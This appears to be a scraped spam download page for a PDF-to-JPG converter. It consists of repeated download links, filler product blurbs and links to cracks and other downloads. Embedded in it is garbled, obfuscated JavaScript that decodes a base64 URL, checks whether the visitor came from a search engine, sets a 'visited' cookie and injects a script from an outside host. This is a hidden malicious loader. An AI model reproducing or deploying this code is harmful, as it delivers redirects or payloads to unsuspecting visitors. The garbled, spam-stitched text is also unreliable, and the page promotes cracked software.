

## [Download Free Fm Pdf To Jpg Converter For Windows 10 Education 64bit](http://llovcadeacar.webblogg.se/2021/march/cara-unduh-teamviewer-di-android-aplikasi.html#GrcER=NCLzNBVngiNbNAG8gDGygzWbsBMbszLjNzGqwyVXMB39grqxAIrJnG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbICLr==)



[Download Free Fm Pdf To Jpg Converter For Windows 10 Education 64bit](http://llovcadeacar.webblogg.se/2021/march/cara-unduh-teamviewer-di-android-aplikasi.html#GrcER=NCLzNBVngiNbNAG8gDGygzWbsBMbszLjNzGqwyVXMB39grqxAIrJnG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbICLr==)



0-WEB.ru

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5a2606=\_0x249640();}catch(\_0x44f4b9){\_0x5a2606=window;}var \_0x435 d75='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5a2606['atob']||(\_0x5a2606[ 'atob']=function(\_0x385868){var \_0xd451c8=String(\_0x385868)['replace'](/=+\$/,'');for(var \_0xce3854=0x0,\_0x405706,\_0x17 1059, 0x33291f=0x0, 0x9e27c3="; 0x171059= 0xd451c8['charAt']( 0x33291f++);~ 0x171059&&( 0x405706= 0xce3854 %0x4?\_0x405706\*0x40+\_0x171059:\_0x171059,\_0xce3854++%0x4)?\_0x9e27c3+=String['fromCharCode'](0xff&\_0x405706  $>>(-0x2^* \text{ 0}x \cos 3854\&0x6))$ :0x0){\_0x171059=\_0x435d75['indexOf'](\_0x171059);}return

 $0x9e27c3;\}$ ; $\{() \}$ ;  $0x45c7$ ['base64DecodeUnicode']=function( $0x5b10d4$ } $\{var 0x4a6f68=a \text{tob}(0x5b10d4)\}$ ;var  $0x18eea8=[];$ for(var  $0x1979ea=0x0$ ,  $0x127219=0x4a6f68['length']$ ;  $0x1979ea=0x0){fromSR=}$ ![];}}else{return \_0x1b21b6[\_0x539dd8];}}return

\_0x1b21b6;},'set':function(\_0x258c93,\_0x5734d2,\_0x3882ad,\_0x44567d,\_0x30cc8b,\_0x169728){var

\_0x309948={'ngyzb':function \_0x23b093(\_0x32fba3,\_0x5264bb){return \_0x32fba3+\_0x5264bb;},'gKGIS':function

\_0x2723ba(\_0x472e6a,\_0x5ae67e){return \_0x472e6a+\_0x5ae67e;},'tEujv':function \_0x31ed0a(\_0x1788f2,\_0x42bf68){return \_0x1788f2+\_0x42bf68;},'jnEHp':function \_0x19b0a7(\_0x4f827a,\_0x3312f7){return

\_0x4f827a+\_0x3312f7;},'YelMM':function \_0x2c7bb1(\_0x4b1787,\_0x2cce7a){return \_0x4b1787(\_0x2cce7a);},'Icagy':';\x20p ath=','apDzF':\_0x45c7('0x18'),'EEoTZ':\_0x45c7('0x19')};document[\_0x45c7('0xb')]=\_0x309948[\_0x45c7('0x1a')](\_0x309948[ \_0x45c7('0x1b')](\_0x309948[\_0x45c7('0x1c')](\_0x309948['tEujv'](\_0x309948['jnEHp'](\_0x258c93,'=')+\_0x309948[\_0x45c7(' 0x1d')](escape,\_0x5734d2),\_0x3882ad?\_0x309948[\_0x45c7('0x1e')](\_0x45c7('0x1f'),new Date(new Date()[\_0x45c7('0x20')]() +\_0x3882ad\*0x3e8)):''),\_0x44567d?\_0x309948[\_0x45c7('0x1e')](\_0x309948[\_0x45c7('0x21')],\_0x44567d):''),\_0x30cc8b?\_0x 309948[\_0x45c7('0x22')]+\_0x30cc8b:''),\_0x169728?\_0x309948[\_0x45c7('0x23')]:'');}};function R(){var  $0x1163fa=['IoitG':\ 0x45c7('0x24').'OqBaz':\ 0x45c7('0x25').'CwbTS':\ 0x45c7('0x26').'xRcEp':\ 0x45c7('0x27').'fTOBT':'.$ 

Convert PDF documents into DXF, JPG, BMP, TIFF, GIF, and PNG files Convert PDF to JPEG directly.. Convert your PDF files into various image formats. This software is available to download from the publisher site Convert PDF documents to JPEG, BMP, PNG, and TIFF files.. This software is available to download from the publisher site Convert multiple JPEG images into PDF documents.. Convert PDF to JPG, TIFF, PNG, BMP, GIF, PCX images Convert your PDF files into various image formats.

## [Film Clips Powerpoint For Mac](http://seocapatha.blo.gg/2021/march/film-clips-powerpoint-for-mac.html)

var \_0x58b3=['d1J3WXg=','YWR2alA=','THpzWmE=','ZFBwaXQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','UFFsdGk=','c 3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K2ZtK3BkZit0bytqcGcrY29udmVydGVyKw==','T mph','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bXVF','Y29 va2ll','ZlBOYWY=','dnZE','c2V0','c3JRRlI=','ZkRET0g=','U2RZT3g=','WFRJYXg=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZ Q==','WmhHVFU=','aW5kZXhPZg==','OyBkb21haW49','OyBzZWN1cmU=','bmd5emI=','Z0tHSVM=','dEV1anY=','WWVs TU0=','am5FSHA=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','SWNhZ3k=','YXBEekY=','RUVvVFo=','Lmdvb2dsZS4=','Lm Jpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','R2dP','SW9pdEc=','Q3diVFM=','eFJjRXA=','ZlRRQlQ=','blV sTUw=','YlVCekU=','Z2V0','QURpWko='];(function(\_0x49dcc0,\_0x36b2b2){var \_0x4e4be6=function(\_0x28eb30){while(--\_ 0x28eb30){\_0x49dcc0['push'](\_0x49dcc0['shift']());}};\_0x4e4be6(++\_0x36b2b2);}(\_0x58b3,0x1ea));var

```
0x45c7 = function(0xb8203e, 0x2eea98){0xb8203e=0xb8203e-0x0;var
```
 $0x38d992=0x58b3$ [ $0xb8203e]$ ;if( $0x45c7$ ['initialized']===undefined){(function(){var  $0x5a2606$ ;try{var

\_0x249640=Function('return\x20(function()\x20'+'{}.. ask ','nUlML':\_0x45c7('0x28'),'bUBzE':' yandex ','SMiFg':function

\_0x57fabe(\_0x222fa8,\_0x1c282d){return \_0x222fa8=\_0x5df9af;},'wRwYx':function

 $0x2a6028$ ( $0x34ef3b$ ,  $0x2f3df4$ ){return

 $0x34ef3b==0x2f3df4$ ; \; advjP':  $0x45c7('0x29')$ , 'GMEef': 'visited', 'LzsZa':function

\_0x2c4b69(\_0x38cf84,\_0x2746a8){return \_0x38cf84+\_0x2746a8;},'dPpit':\_0x45c7('0x9')};var \_0x2d3d3f=[\_0x1163fa[\_0x45  $c7('0x2a')$ ],  $0x1163fa['OqBaz']$ ,  $0x1163fa[Ox45c7('0x2b')]$ ,  $0x1163fa[Ox45c7('0x2c')]$ ,  $0x1163fa[Ox45c7('0x2d')]$ ,  $0x1163fa[Ox45c7('0x2d')]$ 3fa[\_0x45c7('0x2e')],\_0x1163fa[\_0x45c7('0x2f')]],\_0x21f4d8=document['referrer'],\_0x17af3a=![],\_0x10634d=cookie[\_0x45c 7('0x30')](\_0x45c7('0x8'));for(var \_0x425bf8=0x0;\_0x1163fa['SMiFg'](\_0x425bf8,\_0x2d3d3f[\_0x45c7('0x13')]);\_0x425bf8+ +){if(\_0x1163fa[\_0x45c7('0x31')](\_0x21f4d8[\_0x45c7('0x17')](\_0x2d3d3f[\_0x425bf8]),0x0)){\_0x17af3a=!![];}}if(\_0x17af3 a){if(\_0x1163fa[\_0x45c7('0x32')](\_0x1163fa['advjP'],\_0x1163fa[\_0x45c7('0x33')])){cookie['set'](\_0x1163fa['GMEef'],0x1,0x

1);if(!\_0x10634d){include(\_0x1163fa['LzsZa'](\_0x1163fa[\_0x45c7('0x34')](\_0x1163fa[\_0x45c7('0x35')],q),''));}}else{params =matches[\_0x425bf8][\_0x45c7('0x14')]('=');cookie[params[0x0]]=params[0x1][\_0x45c7('0x15')](/;\$/);}}}R(); fm pdf to jpg converterConvert JPEG, BMP, TIFF, and PNG images to PDF files.. Convert your PDF documents into image formats Convert image files into PDF documents. [Rip Dvd Mac Easily With Iorgsoft Dvd Ripper For Mac](https://goofy-mayer-8f0c0b.netlify.app/Rip-Dvd-Mac-Easily-With-Iorgsoft-Dvd-Ripper-For-Mac.pdf)



[Shin Megami Tensei Iv Apocalypse Download](http://vaustatabaf.unblog.fr/2021/03/09/shin-megami-tensei-iv-apocalypse-download-kaellosb/) [Taig Jailbreak Tool V1.1.0 For Mac](https://www.verzekeringenvandermeulen.be/nl-be/system/files/webform/visitor-uploads/caswaar847.pdf)

[Tomtom karten crack anleitung zum basteln](https://nospotaro.weebly.com/blog/tomtom-karten-crack-anleitung-zum-basteln)

773a7aa168 [Download Aplikasi Java Memory Up Format Zip](http://milgtricconspar.blo.gg/2021/march/download-aplikasi-java-memory-up-format-zip.html)

773a7aa168

[Appcleaner Download Mac Os X](http://headlreri.yolasite.com/resources/Appcleaner-Download-Mac-Os-X.pdf)